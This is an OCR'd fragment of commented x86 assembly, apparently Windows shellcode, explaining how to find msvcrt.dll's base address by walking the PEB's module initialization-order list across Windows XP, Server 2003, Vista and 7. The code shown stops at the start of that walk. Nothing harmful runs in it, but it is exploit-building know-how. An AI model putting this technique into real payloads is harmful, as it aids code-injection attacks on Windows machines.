
who cares we are exiting anyway?

	; save bytes by not including it...

	;sub esp, 0x0c ; allocate space on the stack for funct addresses

; ======================= Find the base address of 
=======================

	; By checking if a entry in the InInitializationOrder list has a null 
byte in position

	; 20 we can find the base addr of msvcrt.dll on Windows 7 and Vista.

	; "msvcrt.dll" is equal to 10 bytes, so in unicode, its 20 bytes long.

	; kernel32.dll can be found in a similar fashion. "kernel32.dll" is 12 
bytes long though.

	; on WinXP the InInitializationOrder list is as follows: ntdll.dll, 
kernel32.dll, msvcrt.dll

	; On Windows Server 2003, msvcrt.dll is in position 5 and before this 
dll is checked, RPCRT4.dll

	; is checked. Which matches the length of msvcrt.dll, as a result the 
base address of RPCRT4.dll

	; is used. Obviously this is no good. To solve this problem i made the 
shellcode check for the

	; presents of 'm' in position 0 as well .

	xor eax, eax           ; make sure it is 0

	xor ecx, ecx           ; ECX = 0

    mov esi, [fs:ecx+0x30] ; ESI = &(PEB) ([FS:0x30])
